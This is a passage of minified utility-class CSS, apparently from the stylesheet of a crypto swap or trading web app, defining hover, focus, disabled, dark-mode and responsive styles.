#0000),var(--tw-shadow)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border:hover{border-width:1px}.hover\/select\:border-v2-primary\/50:hover{border-color:hsla(83,81%,73%,.5)}.hover\:\!border-labs\/25:hover{border-color:rgba(0,188,240,.25)!important}.hover\:border-labs\/50:hover{border-color:rgba(0,188,240,.5)}.hover\:border-v2-lily\/20:hover{border-color:rgba(232,249,255,.2)}.hover\:border-v2-primary:hover{border-color:#c7f284}.hover\:border-v2-primary\/10:hover{border-color:hsla(83,81%,73%,.1)}.hover\:border-v2-primary\/50:hover{border-color:hsla(83,81%,73%,.5)}.hover\/select\:bg-\[rgba\(199\2c 242\2c 132\2c 0\.2\)\]:hover{background-color:hsla(83,81%,73%,.2)}.hover\:\!bg-\[\#121212\]\/10:hover{background-color:hsla(0,0%,7%,.1)!important}.hover\:\!bg-labs\/5:hover{background-color:rgba(0,188,240,.05)!important}.hover\:\!bg-v2-lily\/10:hover{background-color:rgba(232,249,255,.1)!important}.hover\:\!bg-white:hover{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.hover\:bg-\[\#1D9BF0\]:hover{--tw-bg-opacity:1;background-color:rgb(29 155 240/var(--tw-bg-opacity))}.hover\:bg-\[\#283747\]:hover{--tw-bg-opacity:1;background-color:rgb(40 55 71/var(--tw-bg-opacity))}.hover\:bg-\[\#2C3E50\]:hover{--tw-bg-opacity:1;background-color:rgb(44 62 80/var(--tw-bg-opacity))}.hover\:bg-\[\#2D3944\]:hover{--tw-bg-opacity:1;background-color:rgb(45 57 68/var(--tw-bg-opacity))}.hover\:bg-\[\#455d65\]:hover{--tw-bg-opacity:1;background-color:rgb(69 93 101/var(--tw-bg-opacity))}.hover\:bg-black:hover{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.hover\:bg-black-50:hover{background-color:rgba(0,0,0,.5)}.hover\:bg-black\/10:hover{background-color:rgba(0,0,0,.1)}.hover\:bg-black\/20:hover{background-color:rgba(0,0,0,.2)}.hover\:bg-black\/40:hover{background-color:rgba(0,0,0,.4)}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-labs\/20:hover{background-color:rgba(0,188,240,.2)}.hover\:bg-labs\/5:hover{background-color:rgba(0,188,240,.05)}.hover\:bg-perps-green\/20:hover{background-color:rgba(50,223,123,.2)}.hover\:bg-perps-red\/20:hover{background-color:rgba(235,87,87,.2)}.hover\:bg-porcelain:hover{--tw-bg-opacity:1;background-color:rgb(229 233 235/var(--tw-bg-opacity))}.hover\:bg-v2-background-dark:hover{--tw-bg-opacity:1;background-color:rgb(25 35 45/var(--tw-bg-opacity))}.hover\:bg-v2-lily\/10:hover{background-color:rgba(232,249,255,.1)}.hover\:bg-v2-lily\/5:hover{background-color:rgba(232,249,255,.05)}.hover\:bg-v2-primary\/10:hover{background-color:hsla(83,81%,73%,.1)}.hover\:bg-v2-primary\/20:hover{background-color:hsla(83,81%,73%,.2)}.hover\:bg-v2-primary\/30:hover{background-color:hsla(83,81%,73%,.3)}.hover\:bg-v2-primary\/5:hover{background-color:hsla(83,81%,73%,.05)}.hover\:bg-v2-primary\/50:hover{background-color:hsla(83,81%,73%,.5)}.hover\:bg-v2-primary\/80:hover{background-color:hsla(83,81%,73%,.8)}.hover\:bg-white\/10:hover{background-color:hsla(0,0%,100%,.1)}.hover\:bg-white\/20:hover{background-color:hsla(0,0%,100%,.2)}.hover\:bg-opacity-10:hover{--tw-bg-opacity:0.1}.hover\:bg-opacity-50:hover{--tw-bg-opacity:0.5}.hover\:bg-opacity-80:hover{--tw-bg-opacity:0.8}.hover\:bg-gradient-to-r:hover{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.hover\:\!text-v2-lily:hover{--tw-text-opacity:1!important;color:rgb(232 249 255/var(--tw-text-opacity))!important}.hover\:\!text-v2-primary:hover{color:#c7f284!important}.hover\:text-\[--accent1\]:hover{color:var(--accent1)}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-black-50:hover{color:rgba(0,0,0,.5)}.hover\:text-light-active-state:hover{--tw-text-opacity:1;color:rgb(66 204 212/var(--tw-text-opacity))}.hover\:text-v2-lily:hover{--tw-text-opacity:1;color:rgb(232 249 255/var(--tw-text-opacity))}.hover\:text-v2-lily\/50:hover{color:rgba(232,249,255,.5)}.hover\:text-v2-lily\/80:hover{color:rgba(232,249,255,.8)}.hover\:text-v2-primary:hover{color:#c7f284}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-white-50:hover{color:hsla(0,0%,100%,.5)}.hover\:text-white-75:hover{color:hsla(0,0%,100%,.75)}.hover\:text-white\/70:hover{color:hsla(0,0%,100%,.7)}.hover\:text-opacity-100:hover{--tw-text-opacity:1}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-75:hover{opacity:.75}.hover\:opacity-80:hover{opacity:.8}.hover\/select\:shadow-swap-input-dark:hover,.hover\:shadow-swap-input-dark:hover{--tw-shadow:0px 2px 16px hsla(83,81%,73%,.25);--tw-shadow-colored:0px 2px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:bg-red-100:focus{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity))}.focus\:outline-1:focus{outline-width:1px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border:disabled{border-width:1px}.disabled\:border-v2-primary\/20:disabled{border-color:hsla(83,81%,73%,.2)}.disabled\:bg-transparent:disabled{background-color:transparent}.disabled\:bg-v2-primary\/5:disabled{background-color:hsla(83,81%,73%,.05)}.disabled\:bg-none:disabled{background-image:none}.disabled\:p-0:disabled{padding:0}.disabled\:text-\[\#CFF3FF\]:disabled{--tw-text-opacity:1;color:rgb(207 243 255/var(--tw-text-opacity))}.disabled\:text-black:disabled{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.disabled\:text-gray-500:disabled{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.disabled\:text-v2-primary\/50:disabled{color:hsla(83,81%,73%,.5)}.disabled\:text-opacity-25:disabled{--tw-text-opacity:0.25}.disabled\:opacity-100:disabled{opacity:1}.disabled\:opacity-20:disabled{opacity:.2}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:hover\:bg-none:hover:disabled{background-image:none}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:z-50{z-index:50}.group\/select:hover .group-hover\/select\:border-v2-primary\/50{border-color:hsla(83,81%,73%,.5)}.group\/select:hover .group-hover\/select\:bg-\[rgba\(199\2c 242\2c 132\2c 0\.2\)\]{background-color:hsla(83,81%,73%,.2)}.group:hover .group-hover\:bg-\[\#e5fafc\]{--tw-bg-opacity:1;background-color:rgb(229 250 252/var(--tw-bg-opacity))}.group:hover .group-hover\:bg-none{background-image:none}.group:hover .group-hover\:from-\[\#00D1DF\]{--tw-gradient-from:#00d1df var(--tw-gradient-from-position);--tw-gradient-from-position: ;--tw-gradient-to:rgba(0,209,223,0) var(--tw-gradient-from-position);--tw-gradient-to-position: ;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.group:hover .group-hover\:to-\[\#00D1DF\]{--tw-gradient-to:#00d1df var(--tw-gradient-to-position);--tw-gradient-to-position: }.group\/flip:hover .group-hover\/flip\:text-v2-primary\/50{color:hsla(83,81%,73%,.5)}.group\/item:hover .group-hover\/item\:text-v2-primary{color:#c7f284}.group\/select:hover .group-hover\/select\:text-\[\#00D1DF\]{--tw-text-opacity:1;color:rgb(0 209 223/var(--tw-text-opacity))}.group\/select:hover .group-hover\/select\:text-v2-primary{color:#c7f284}.group:hover .group-hover\:\!text-v2-primary{color:#c7f284!important}.group:hover .group-hover\:text-v2-primary{color:#c7f284}.group:hover .group-hover\:text-v2-primary\/50{color:hsla(83,81%,73%,.5)}.group\/select:hover .group-hover\/select\:shadow-swap-input-dark{--tw-shadow:0px 2px 16px hsla(83,81%,73%,.25);--tw-shadow-colored:0px 2px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group:disabled .group-disabled\:bg-none{background-image:none}.group:disabled .group-disabled\:text-\[\#CFF3FF\]{--tw-text-opacity:1;color:rgb(207 243 255/var(--tw-text-opacity))}.group:disabled .group-disabled\:text-opacity-25{--tw-text-opacity:0.25}:is(.dark .dark\:block){display:block}:is(.dark .dark\:hidden){display:none}@keyframes shine{to{background-position:200%}}:is(.dark .dark\:animate-shine){animation:shine 10s linear infinite}:is(.dark .dark\:divide-white\/5)>:not([hidden])~:not([hidden]){border-color:hsla(0,0%,100%,.05)}:is(.dark .dark\:border-0){border-width:0}:is(.dark .dark\:border-none){border-style:none}:is(.dark .dark\:border-\[rgba\(25\2c 35\2c 45\2c 0\.75\)\]){border-color:rgba(25,35,45,.75)}:is(.dark .dark\:border-gray-600){--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}:is(.dark .dark\:border-transparent){border-color:transparent}:is(.dark .dark\:border-v2-background-dark\/30){border-color:rgba(25,35,45,.3)}:is(.dark .dark\:border-v2-lily\/20){border-color:rgba(232,249,255,.2)}:is(.dark .dark\:border-v2-lily\/\[\.15\]){border-color:rgba(232,249,255,.15)}:is(.dark .dark\:border-v2-primary\/20){border-color:hsla(83,81%,73%,.2)}:is(.dark .dark\:border-v2-primary\/25){border-color:hsla(83,81%,73%,.25)}:is(.dark .dark\:border-white){--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}:is(.dark .dark\:border-white-10){border-color:hsla(0,0%,100%,.1)}:is(.dark .dark\:border-white-25){border-color:hsla(0,0%,100%,.25)}:is(.dark .dark\:border-white\/10){border-color:hsla(0,0%,100%,.1)}:is(.dark .dark\:border-white\/5){border-color:hsla(0,0%,100%,.05)}:is(.dark .dark\:border-white\/50){border-color:hsla(0,0%,100%,.5)}:is(.dark .dark\:border-white\/\[\.15\]){border-color:hsla(0,0%,100%,.15)}:is(.dark .dark\:border-white\/\[\.35\]){border-color:hsla(0,0%,100%,.35)}:is(.dark .dark\:border-white\/\[0\.15\]){border-color:hsla(0,0%,100%,.15)}:is(.dark .dark\:border-opacity-5){--tw-border-opacity:0.05}:is(.dark .dark\:bg-\[\#010101\]){--tw-bg-opacity:1;background-color:rgb(1 1 1/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#0f2d3d\]){--tw-bg-opacity:1;background-color:rgb(15 45 61/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#121D28\]){--tw-bg-opacity:1;background-color:rgb(18 29 40/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#141519\]){--tw-bg-opacity:1;background-color:rgb(20 21 25/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#171C22\]){--tw-bg-opacity:1;background-color:rgb(23 28 34/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#1B1B1E\]){--tw-bg-opacity:1;background-color:rgb(27 27 30/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#1B2229\]){--tw-bg-opacity:1;background-color:rgb(27 34 41/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#1F1F26\]){--tw-bg-opacity:1;background-color:rgb(31 31 38/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#202028\]){--tw-bg-opacity:1;background-color:rgb(32 32 40/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#23313F\]){--tw-bg-opacity:1;background-color:rgb(35 49 63/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#2A2A2F\]){--tw-bg-opacity:1;background-color:rgb(42 42 47/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#313E4C\]){--tw-bg-opacity:1;background-color:rgb(49 62 76/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[\#32323A\]){--tw-bg-opacity:1;background-color:rgb(50 50 58/var(--tw-bg-opacity))}:is(.dark .dark\:bg-\[rgba\(14\2c 19\2c 32\2c 0\.3\)\]){background-color:rgba(14,19,32,.3)}:is(.dark .dark\:bg-\[rgba\(18\2c 29\2c 40\2c 1\)\]){background-color:#121d28}:is(.dark .dark\:bg-\[rgba\(25\2c 35\2c 45\2c 1\)\]){background-color:#19232d}:is(.dark .dark\:bg-black){--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}:is(.dark .dark\:bg-black-25){background-color:rgba(0,0,0,.25)}:is(.dark .dark\:bg-black-50){background-color:rgba(0,0,0,.5)}:is(.dark .dark\:bg-black\/10){background-color:rgba(0,0,0,.1)}:is(.dark .dark\:bg-black\/25){background-color:rgba(0,0,0,.25)}:is(.dark .dark\:bg-black\/30){background-color:rgba(0,0,0,.3)}:is(.dark .dark\:bg-black\/\[\.35\]){background-color:rgba(0,0,0,.35)}:is(.dark .dark\:bg-black\/\[0\.15\]){background-color:rgba(0,0,0,.15)}:is(.dark .dark\:bg-drawer-dark-bg){--tw-bg-opacity:1;background-color:rgb(56 56 63/var(--tw-bg-opacity))}:is(.dark .dark\:bg-gray-700){--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}:is(.dark .dark\:bg-jupiter-dark){--tw-bg-opacity:1;background-color:rgb(41 42 51/var(--tw-bg-opacity))}:is(.dark .dark\:bg-jupiter-input-dark){--tw-bg-opacity:1;background-color:rgb(33 33 40/var(--tw-bg-opacity))}:is(.dark .dark\:bg-setting-toggle-dark){--tw-bg-opacity:1;background-color:rgb(58 59 71/var(--tw-bg-opacity))}:is(.dark .dark\:bg-transparent){background-color:transparent}:is(.dark .dark\:bg-tuna){--tw-bg-opacity:1;background-color:rgb(58 59 67/var(--tw-bg-opacity))}:is(.dark .dark\:bg-v2-background){--tw-bg-opacity:1;background-color:rgb(48 66 86/var(--tw-bg-opacity))}:is(.dark .dark\:bg-v2-background-dark){--tw-bg-opacity:1;background-color:rgb(25 35 45/var(--tw-bg-opacity))}:is(.dark .dark\:bg-v2-lily\/10){background-color:rgba(232,249,255,.1)}:is(.dark .dark\:bg-v2-primary\/5){background-color:hsla(83,81%,73%,.05)}:is(.dark .dark\:bg-white-10){background-color:hsla(0,0%,100%,.1)}:is(.dark .dark\:bg-white-35){background-color:hsla(0,0%,100%,.35)}:is(.dark .dark\:bg-white\/10){background-color:hsla(0,0%,100%,.1)}:is(.dark .dark\:bg-white\/5){background-color:hsla(0,0%,100%,.05)}:is(.dark .dark\:bg-jupiter-gradient){background-image:linear-gradient(91.26deg,#fcc00a 15.73%,#4ebae9 83.27%)}:is(.dark .dark\:bg-skeleton-dark){background-image:linear-gradient(90deg,var(--color1,#303035),var(--color2,#26262a) 50%,var(--color1,#303035))}:is(.dark .dark\:bg-v2-text-gradient){background-image:linear-gradient(247.44deg,#c7f284 13.88%,#00bef0 99.28%)}:is(.dark .dark\:bg-200-auto){background-size:200% auto}:is(.dark .dark\:fill-v2-lily){fill:#e8f9ff}:is(.dark .dark\:fill-white){fill:#fff}:is(.dark .dark\:stroke-white-75){stroke:hsla(0,0%,100%,.75)}:is(.dark .dark\:font-normal){font-weight:400}:is(.dark .dark\:text-\[\#CFF3FF\]){--tw-text-opacity:1;color:rgb(207 243 255/var(--tw-text-opacity))}:is(.dark .dark\:text-\[\#CFF3FF\]\/\[0\.35\]){color:rgba(207,243,255,.35)}:is(.dark .dark\:text-\[rgba\(255\2c 255\2c 255\2c 0\.35\)\]){color:hsla(0,0%,100%,.35)}:is(.dark .dark\:text-inherit){color:inherit}:is(.dark .dark\:text-v2-lily){--tw-text-opacity:1;color:rgb(232 249 255/var(--tw-text-opacity))}:is(.dark .dark\:text-v2-lily\/50){color:rgba(232,249,255,.5)}:is(.dark .dark\:text-v2-primary){color:#c7f284}:is(.dark .dark\:text-white){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}:is(.dark .dark\:text-white-25){color:hsla(0,0%,100%,.25)}:is(.dark .dark\:text-white-35){color:hsla(0,0%,100%,.35)}:is(.dark .dark\:text-white-50){color:hsla(0,0%,100%,.5)}:is(.dark .dark\:text-white-75){color:hsla(0,0%,100%,.75)}:is(.dark .dark\:text-white\/20){color:hsla(0,0%,100%,.2)}:is(.dark .dark\:text-white\/25){color:hsla(0,0%,100%,.25)}:is(.dark .dark\:text-white\/30){color:hsla(0,0%,100%,.3)}:is(.dark .dark\:text-white\/40){color:hsla(0,0%,100%,.4)}:is(.dark .dark\:text-white\/50){color:hsla(0,0%,100%,.5)}:is(.dark .dark\:text-white\/75){color:hsla(0,0%,100%,.75)}:is(.dark .dark\:text-white\/\[\.35\]){color:hsla(0,0%,100%,.35)}:is(.dark .dark\:text-white\/\[0\.15\]){color:hsla(0,0%,100%,.15)}:is(.dark .dark\:text-opacity-75){--tw-text-opacity:0.75}:is(.dark .dark\:text-opacity-\[0\.35\]){--tw-text-opacity:0.35}:is(.dark .dark\:opacity-10){opacity:.1}:is(.dark .dark\:opacity-30){opacity:.3}:is(.dark .dark\:shadow-row-dark){--tw-shadow:0px 20px 40px rgba(0,0,0,.1);--tw-shadow-colored:0px 20px 40px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}:is(.dark .dark\:shadow-swap2-dark){--tw-shadow:0px 20px 40px rgba(0,0,0,.1);--tw-shadow-colored:0px 20px 40px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}:is(.dark .dark\:ring-white\/5){--tw-ring-color:hsla(0,0%,100%,.05)}:is(.dark .dark\:ring-offset-gray-800){--tw-ring-offset-color:#1f2937}:is(.dark .dark\:\[--color1\:rgba\(51\2c 51\2c 58\2c 0\.88\)\]){--color1:rgba(51,51,58,.88)}:is(.dark .dark\:\[--color2\:\#33333a\]){--color2:#33333a}:is(.dark .dark\:placeholder\:text-white-35)::-moz-placeholder{color:hsla(0,0%,100%,.35)}:is(.dark .dark\:placeholder\:text-white-35)::placeholder{color:hsla(0,0%,100%,.35)}:is(.dark .dark\:placeholder\:text-white\/20)::-moz-placeholder{color:hsla(0,0%,100%,.2)}:is(.dark .dark\:placeholder\:text-white\/20)::placeholder{color:hsla(0,0%,100%,.2)}:is(.dark .dark\:placeholder\:text-white\/25)::-moz-placeholder{color:hsla(0,0%,100%,.25)}:is(.dark .dark\:placeholder\:text-white\/25)::placeholder{color:hsla(0,0%,100%,.25)}:is(.dark .dark\:placeholder\:text-white\/\[0\.15\])::-moz-placeholder{color:hsla(0,0%,100%,.15)}:is(.dark .dark\:placeholder\:text-white\/\[0\.15\])::placeholder{color:hsla(0,0%,100%,.15)}:is(.dark .dark\:hover\:border:hover){border-width:1px}:is(.dark .dark\:hover\:\!border-\[\#F74A4A\]\/25:hover){border-color:rgba(247,74,74,.25)!important}:is(.dark .dark\:hover\:\!border-v2-primary\/25:hover){border-color:hsla(83,81%,73%,.25)!important}:is(.dark .dark\:hover\:border-v2-primary:hover){border-color:#c7f284}:is(.dark .dark\:hover\:border-v2-primary\/50:hover){border-color:hsla(83,81%,73%,.5)}:is(.dark .hover\:dark\:border-v2-primary\/50):hover{border-color:hsla(83,81%,73%,.5)}:is(.dark .dark\:hover\:\!bg-\[\#F74A4A\]\/5:hover){background-color:rgba(247,74,74,.05)!important}:is(.dark .dark\:hover\:\!bg-v2-primary\/5:hover){background-color:hsla(83,81%,73%,.05)!important}:is(.dark .dark\:hover\:bg-\[\#455d65\]:hover){--tw-bg-opacity:1;background-color:rgb(69 93 101/var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-shark:hover){--tw-bg-opacity:1;background-color:rgb(40 40 48/var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-white-10:hover){background-color:hsla(0,0%,100%,.1)}:is(.dark .dark\:hover\:\!text-\[\#F74A4A\]:hover){--tw-text-opacity:1!important;color:rgb(247 74 74/var(--tw-text-opacity))!important}:is(.dark .dark\:hover\:\!text-v2-primary:hover){color:#c7f284!important}:is(.dark .dark\:hover\:text-v2-lily:hover){--tw-text-opacity:1;color:rgb(232 249 255/var(--tw-text-opacity))}:is(.dark .dark\:hover\:text-v2-primary:hover){color:#c7f284}:is(.dark .dark\:hover\:text-white:hover){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}:is(.dark .dark\:hover\:text-white-50:hover){color:hsla(0,0%,100%,.5)}:is(.dark .dark\:hover\:text-white-75:hover){color:hsla(0,0%,100%,.75)}:is(.dark .dark\:hover\:shadow-swap-input-dark:hover){--tw-shadow:0px 2px 16px hsla(83,81%,73%,.25);--tw-shadow-colored:0px 2px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}:is(.dark .dark\:focus\:ring-blue-600:focus){--tw-ring-opacity:1;--tw-ring-color:rgb(37 99 235/var(--tw-ring-opacity))}:is(.dark .disabled\:dark\:hover\:bg-transparent:hover):disabled{background-color:transparent}:is(.dark .group\/select:hover .dark\:group-hover\/select\:border-v2-primary\/50){border-color:hsla(83,81%,73%,.5)}:is(.dark .group\/select:hover .dark\:group-hover\/select\:bg-\[rgba\(199\2c 242\2c 132\2c 0\.2\)\]){background-color:hsla(83,81%,73%,.2)}:is(.dark .group:hover .dark\:group-hover\:bg-\[\#3a474f\]){--tw-bg-opacity:1;background-color:rgb(58 71 79/var(--tw-bg-opacity))}:is(.dark .group:hover .dark\:group-hover\:from-v2-primary\/25){--tw-gradient-from:hsla(83,81%,73%,.25) var(--tw-gradient-from-position);--tw-gradient-from-position: ;--tw-gradient-to:hsla(83,81%,73%,0) var(--tw-gradient-from-position);--tw-gradient-to-position: ;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}:is(.dark .group:hover .dark\:group-hover\:to-v2-primary\/25){--tw-gradient-to:hsla(83,81%,73%,.25) var(--tw-gradient-to-position);--tw-gradient-to-position: }:is(.dark .group\/flip:hover .dark\:group-hover\/flip\:text-v2-primary){color:#c7f284}:is(.dark .group\/select:hover .dark\:group-hover\/select\:text-v2-primary){color:#c7f284}:is(.dark .group:hover .dark\:group-hover\:text-v2-primary){color:#c7f284}:is(.dark .group\/select:hover .dark\:group-hover\/select\:shadow-swap-input-dark){--tw-shadow:0px 2px 16px hsla(83,81%,73%,.25);--tw-shadow-colored:0px 2px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media not all and (min-width:768px){.max-md\:text-xs{font-size:.75rem;line-height:1rem}}@media (min-width:390px){.xs\:flex{display:flex}.xs\:w-12{width:3rem}.xs\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xs\:px-6{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:640px){.sm\:mt-4{margin-top:1rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:h-8{height:2rem}.sm\:w-\[35\%\]{width:35%}.sm\:w-\[65\%\]{width:65%}.sm\:min-w-\[170px\]{min-width:170px}.sm\:max-w-\[90vw\]{max-width:90vw}.sm\:max-w-lg{max-width:32rem}.sm\:\!grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}}@media (min-width:768px){.md\:relative{position:relative}.md\:-left-\[48px\]{left:-48px}.md\:right-0{right:0}.md\:right-4{right:1rem}.md\:top-5{top:1.25rem}.md\:col-span-4{grid-column:span 4/span 4}.md\:mb-0{margin-bottom:0}.md\:mb-2{margin-bottom:.5rem}.md\:ml-4{margin-left:1rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-20{margin-top:5rem}.md\:mt-3{margin-top:.75rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-6{height:1.5rem}.md\:h-\[48px\]{height:48px}.md\:w-10{width:2.5rem}.md\:w-20{width:5rem}.md\:w-3\/4{width:75%}.md\:w-6{width:1.5rem}.md\:w-\[106px\]{width:106px}.md\:w-\[176px\]{width:176px}.md\:w-\[340px\]{width:340px}.md\:w-\[448px\]{width:448px}.md\:w-\[460px\]{width:460px}.md\:w-\[48px\]{width:48px}.md\:w-\[500px\]{width:500px}.md\:w-\[600px\]{width:600px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[200px\]{max-width:200px}.md\:max-w-\[35\%\]{max-width:35%}.md\:max-w-\[90vw\]{max-width:90vw}.md\:basis-3\/12{flex-basis:25%}.md\:basis-5\/12{flex-basis:41.666667%}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:gap-4{gap:1rem}.md\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:bg-transparent{background-color:transparent}.md\:p-2{padding:.5rem}.md\:p-4{padding:1rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-3{padding-top:.75rem;padding-bottom:.75rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-\[52px\]{padding-top:52px;padding-bottom:52px}.md\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.md\:pb-4{padding-bottom:1rem}.md\:pt-4{padding-top:1rem}.md\:pt-\[80px\]{padding-top:80px}.md\:\!text-sm{font-size:.875rem!important;line-height:1.25rem!important}.md\:\!text-xs{font-size:.75rem!important;line-height:1rem!important}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-\[13px\]{font-size:13px}.md\:text-\[14px\]{font-size:14px}.md\:text-\[40px\]{font-size:40px}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-xs{font-size:.75rem;line-height:1rem}.md\:leading-\[48px\]{line-height:48px}.md\:hover\:border-v2-primary\/50:hover{border-color:hsla(83,81%,73%,.5)}.md\:hover\:text-v2-primary:hover{color:#c7f284}:is(.dark .dark\:md\:bg-black-50){background-color:rgba(0,0,0,.5)}}@media 